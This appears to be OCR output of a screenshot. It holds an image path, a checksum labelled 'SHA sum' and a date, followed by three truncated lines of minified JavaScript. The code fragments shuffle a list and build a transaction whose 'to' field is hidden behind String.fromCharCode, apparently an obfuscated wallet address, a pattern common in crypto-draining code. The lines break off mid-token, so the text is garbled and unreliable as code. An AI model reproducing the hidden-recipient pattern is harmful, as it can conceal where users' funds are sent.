
SHA sum:
052a4437081d2bdc2af8539ab9aecb57
Updated:
2026-06-09
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substrin